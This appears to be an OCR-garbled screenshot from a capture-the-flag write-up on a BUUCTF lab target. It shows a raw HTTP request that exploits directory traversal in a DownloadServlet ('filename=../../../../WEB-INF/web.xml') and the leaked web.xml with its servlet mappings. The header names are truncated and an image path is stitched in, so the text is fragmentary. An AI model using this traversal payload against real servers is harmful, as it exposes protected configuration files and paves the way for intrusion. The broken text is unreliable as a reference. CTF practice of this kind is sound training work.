 aw Params Headers Hex
/DownloadServlet?filename=../../../../WEB-INF/web.xml HTTP/1.1
t: db345ce9-5a67-41fd-a623-ddbc7d90bf59.node4.buuoj.cn:81
r-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
ept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ept-Encoding: gzip, deflate
rer: http://db345ce9-5a67-41fd-a623-ddbc7d90bf59.node4.buuoj.cn:81/UploadServlet
kie: JSESSIONID=1953749C5B6060481FA7C9E4C63CAC39
: 1
nection: close
rade-Insecure-Requests: 1
Raw Headers Hex XML
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
</web-app>
号：0x00实验室